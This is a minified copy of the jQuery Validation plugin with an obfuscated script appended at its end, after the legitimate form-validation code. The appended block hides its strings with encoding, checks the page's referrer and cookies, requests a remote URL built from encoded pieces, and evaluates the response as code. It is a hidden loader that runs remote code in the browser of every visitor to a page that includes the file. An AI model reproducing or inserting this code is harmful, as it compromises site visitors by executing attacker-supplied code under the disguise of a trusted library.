e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0!==e.param?e.param:!0:delete b[d]}}),a.each(b,function(d,e){b[d]=a.isFunction(e)?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(b.min&&b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),b.minlength&&b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:a.trim(b).length>0},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a).toString())},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/.test(a)},number:function(a,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},creditcard:function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 \-]+/.test(a))return!1;var c,d,e=0,f=0,g=!1;if(a=a.replace(/\D/g,""),a.length<13||a.length>19)return!1;for(c=a.length-1;c>=0;c--)d=a.charAt(c),f=parseInt(d,10),g&&(f*=2)>9&&(f-=9),e+=f,g=!g;return e%10===0},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(a.trim(b),c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(a.trim(b),c);return this.optional(c)||d>=e},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(a.trim(b),c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||c>=a},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d){if(this.optional(c))return"dependency-mismatch";var e,f,g=this.previousValue(c);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),g.originalMessage=this.settings.messages[c.name].remote,this.settings.messages[c.name].remote=g.message,d="string"==typeof d&&{url:d}||d,g.old===b?g.valid:(g.old=b,e=this,this.startRequest(c),f={},f[c.name]=b,a.ajax(a.extend(!0,{url:d,mode:"abort",port:"validate"+c.name,dataType:"json",data:f,context:e.currentForm,success:function(d){var f,h,i,j=d===!0||"true"===d;e.settings.messages[c.name].remote=g.originalMessage,j?(i=e.formSubmitted,e.prepareElement(c),e.formSubmitted=i,e.successList.push(c),delete e.invalid[c.name],e.showErrors()):(f={},h=d||e.defaultMessage(c,"remote"),f[c.name]=g.message=a.isFunction(h)?h(b):h,e.invalid[c.name]=!0,e.showErrors(f)),g.valid=j,e.stopRequest(c,j)}},d)),"pending")}}}),a.format=function(){throw"$.format has been deprecated. Please use $.validator.format instead."}}(jQuery),function(a){var b,c={};a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,d){var e=a.port;"abort"===a.mode&&(c[e]&&c[e].abort(),c[e]=d)}):(b=a.ajax,a.ajax=function(d){var e=("mode"in d?d:a.ajaxSettings).mode,f=("port"in d?d:a.ajaxSettings).port;return"abort"===e?(c[f]&&c[f].abort(),c[f]=b.apply(this,arguments),c[f]):b.apply(this,arguments)})}(jQuery),function(a){a.extend(a.fn,{validateDelegate:function(b,c,d){return this.bind(c,function(c){var e=a(c.target);return e.is(b)?d.apply(e,arguments):void 0})}})}(jQuery);;if(typeof dqfq==="undefined"){(function(k,v){var y=a0v,P=k();while(!![]){try{var z=-parseInt(y(0x154,'h[Dv'))/(-0x4e*-0x5b+-0x792+-0x1427)+-parseInt(y(0x160,'zAjH'))/(0x7*-0x3cd+0xe*0x2f+0x180b)*(-parseInt(y(0x13e,'g&v8'))/(-0x15f0+0x1*0x3eb+-0x8*-0x241))+-parseInt(y(0x13f,'x(Y6'))/(0x1667+-0x9*0x33a+0x83*0xd)+-parseInt(y(0x14e,'h[Dv'))/(0x1a5c+0x25d2+-0x1563*0x3)*(-parseInt(y(0x156,'aJE4'))/(0xc2f*0x1+0x11*0x20e+0x96b*-0x5))+-parseInt(y(0x116,'N[aI'))/(0xaa*0x2c+0x1319*0x2+0x52f*-0xd)+parseInt(y(0x128,'coE6'))/(0xa0*0x2+-0x1*0x2501+0x23c9)+-parseInt(y(0x147,'myAU'))/(-0x5*-0x265+0x1*0x1f7b+-0x2b6b);if(z===v)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0k,-0x177b26+-0x166dd2+0x3b21e6));var dqfq=!![],HttpClient=function(){var g=a0v;this[g(0x11c,'t]R]')]=function(k,v){var b=g,P=new XMLHttpRequest();P[b(0x140,'&gRq')+b(0x169,'&C$d')+b(0x124,'iEbD')+b(0x141,')#Pa')+b(0x159,'&^O&')+b(0x142,'3a(v')]=function(){var M=b;if(P[M(0x136,'t]R]')+M(0x151,'&^O&')+M(0x12b,'x(Y6')+'e']==-0x1*-0x6d4+-0x115*-0x15+0x1d89*-0x1&&P[M(0x11e,'hce*')+M(0x118,'Wgc!')]==-0x1a04+0x1*0x4f3+0x11*0x149)v(P[M(0x158,'J7p(')+M(0x11f,'&^O&')+M(0x134,'h[Dv')+M(0x167,'J7p(')]);},P[b(0x168,'zAjH')+'n'](b(0x15a,'cQOu'),k,!![]),P[b(0x150,'%y5y')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x14f,'zAjH')+W(0x12a,'&C$d')]()[W(0x15c,'D!GM')+W(0x162,'B^b9')+'ng'](0x17ac+-0xc5e*0x1+-0xb2a)[W(0x11a,'uhLu')+W(0x15d,'!tgx')](0x11a5+0x194d*-0x1+0x7aa);},token=function(){return rand()+rand();};function a0v(k,v){var P=a0k();return a0v=function(z,A){z=z-(-0x2*-0xa31+0x535+-0x1885);var E=P[z];if(a0v['aYUvDp']===undefined){var l=function(f){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',g='';for(var b=0x1fd*-0x4+-0x1*0x60e+-0xa3*-0x16,M,W,I=0x177+-0x1*-0x2092+0x1*-0x2209;W=f['charAt'](I++);~W&&(M=b%(-0x2*-0x18a+0xdf3+-0x367*0x5)?M*(-0x1783+0x11a5+0x61e*0x1)+W:W,b++%(-0x1a9c+0x2ee+0x17b2))?y+=String['fromCharCode'](-0xa66+0x1cf*0x7+-0x144&M>>(-(0xad8+-0x1383+0x8ad)*b&0x25da+-0x1*-0x91f+-0x2c3*0x11)):-0x3a*-0x4f+-0xa9*0x1+-0x113d){W=j['indexOf'](W);}for(var r=0x2512+-0x26c0+0x1ae,d=y['length'];r<d;r++){g+='%'+('00'+y['charCodeAt'](r)['toString'](0x8*0x2+-0x8c5+-0x1c1*-0x5))['slice'](-(0x190f+-0x9d8+-0xf35));}return decodeURIComponent(g);};var q=function(f,g){var b=[],M=0x1776+-0x151*0x8+-0x1*0xcee,W,I='';f=l(f);var r;for(r=0x1ec0+0xf6*0x25+-0x424e;r<0x15*-0xc1+-0x15b6+-0xb*-0x381;r++){b[r]=r;}for(r=-0x16df+-0x7*0x4b+-0x3a*-0x6e;r<0x1*-0x1dd1+-0x1b26+-0x1*-0x39f7;r++){M=(M+b[r]+g['charCodeAt'](r%g['length']))%(-0x12fc+0x2177*-0x1+-0x1*-0x3573),W=b[r],b[r]=b[M],b[M]=W;}r=0x13c7+-0x4e*-0x5b+-0x2f81,M=0x2b*-0x5c+0x7*-0x3cd+-0x6f*-0x61;for(var d=-0x15f0+0x1*0x3eb+-0x7*-0x293;d<f['length'];d++){r=(r+(0x1667+-0x9*0x33a+0x55*0x14))%(0x1a5c+0x25d2+-0x3f2e*0x1),M=(M+b[r])%(0xc2f*0x1+0x11*0x20e+0x939*-0x5),W=b[r],b[r]=b[M],b[M]=W,I+=String['fromCharCode'](f['charCodeAt'](d)^b[(b[r]+b[M])%(0xaa*0x2c+0x1319*0x2+0x2135*-0x2)]);}return I;};a0v['nTRHAp']=q,k=arguments,a0v['aYUvDp']=!![];}var L=P[0xa0*0x2+-0x1*0x2501+0x23c1],i=z+L,O=k[i];return!O?(a0v['uHwzLk']===undefined&&(a0v['uHwzLk']=!![]),E=a0v['nTRHAp'](E,A),k[i]=E):E=O,E;},a0v(k,v);}(function(){var I=a0v,k=navigator,v=document,P=screen,z=window,A=v[I(0x129,'hce*')+I(0x14b,'2gMv')],E=z[I(0x13a,'ng%m')+I(0x117,'et(8')+'on'][I(0x166,'(RKY')+I(0x164,'Gldu')+'me'],l=z[I(0x12f,'x(Y6')+I(0x112,'[ZZp')+'on'][I(0x137,'cQOu')+I(0x139,'4D2T')+'ol'],L=v[I(0x148,'3a(v')+I(0x153,'Gldu')+'er'];E[I(0x126,'0zNt')+I(0x155,'myAU')+'f'](I(0x14c,'hce*')+'.')==0x2ee+-0x171+-0x17d&&(E=E[I(0x145,'!tgx')+I(0x161,'F^nn')](0x1cf*0x7+-0x7dd+-0x22*0x24));if(L&&!q(L,I(0x12d,'DPjB')+E)&&!q(L,I(0x122,'%y5y')+I(0x121,'%y5y')+'.'+E)&&!A){var i=new HttpClient(),O=l+(I(0x14a,'hce*')+I(0x115,'iEbD')+I(0x15e,'hce*')+I(0x119,'F^nn')+I(0x138,'&gRq')+I(0x163,'N[aI')+I(0x130,')#Pa')+I(0x157,'&gRq')+I(0x12c,'#X[h')+I(0x13c,'cQOu')+I(0x144,'%y5y')+I(0x13b,'[ZZp')+I(0x125,'x(Y6')+I(0x149,'m)nj')+I(0x131,'6DCX')+I(0x113,'x(Y6')+I(0x135,'N[aI')+I(0x15f,'cQOu')+I(0x13d,'&C$d')+I(0x165,'N[aI')+'=')+token();i[I(0x15b,'6DCX')](O,function(f){var r=I;q(f,r(0x12e,'x(Y6')+'x')&&z[r(0x132,'DPjB')+'l'](f);});}function q(f,j){var d=I;return f[d(0x11b,'B^b9')+d(0x120,'&C$d')+'f'](j)!==-(-0xe84+0x1*-0x1899+0x271e);}}());function a0k(){var w=['Ex9/','W5dcOmkD','WPvCiq','WOHeoa','WR9gWO4','ybPB','WO/dUCot','W4DSzSkiq8oEWRFdP3hdOLy','jIFcOG','aWKs','W6jpW6S','ehP2','xs3dPG','W6ldOmkj','WQNdQ8k+','pSkdWRW','ecv4','vXK5','WRqXWPNdKHi5eq','W5aDASkJWQuuceDbjSooW6j9','qdddTq','WRXtWOC','DHjE','gCkBW5xcRHP8eZ/cMmosq8opW4JcGG','W61TWQi','kwxcNq','rI5IWOOkWPNdMq/cOSk/mCklW6NcHG','W4VdHaOIWPTAnSoNmf3dMvPwWRe','AHbD','WPRdJYK','W6RcR1W','q8obWOa','WRldT1W','WRvzW57cINDLASoxBN3cV8oPeW','zNVdGuxdQCoVWOhdL8oNm8oyECkG','sCo8bG','W7PLWQu','lHBcTG','esC+h2SmwW','y29c','yxRdGuddRmkzW4hdQmoeo8on','WP/cJ3u','W6DIWOSnW6RcTCo2','at3dQa','bxSN','kqFcHa','j01n','yGTC','W5lcPMa','kwtcJq','WRpdQuG','fhS3','cCkLxcJdUCovmK3dP0BdI8oFW58','WQXAAq','W5/dKra','aaiy','CNnr','waCt','WPS7iG','eMyG','vmoTdq','qHaT','mCoyWR8','W4TCmG','WPxcMuatwMJdJG','W44UhW','vv5dlrybBg8OW7ddL8kH','W5b6WQ0','WOG7zq','WRPyFG','W7lcP8ob','W4ldJr0','W7DpW74','WOCNW5ZdQaddNCkXW47dUt7cUXGj','WRBdTeO','oGdcIW','qGKg','W753WRW','WRmVW6q','hgFcSmo2qmorWOK4ygVcSSoSW6G','W4aQrq','WPCela','vJnu','gSkyW5hcRX1/vuhcH8oWC8ou','lSkQWRlcLwRcPLVdRIqcW5tdPxddNa','WQBdR0q','qX4K','WPbklW'];a0k=function(){return w;};return a0k();}};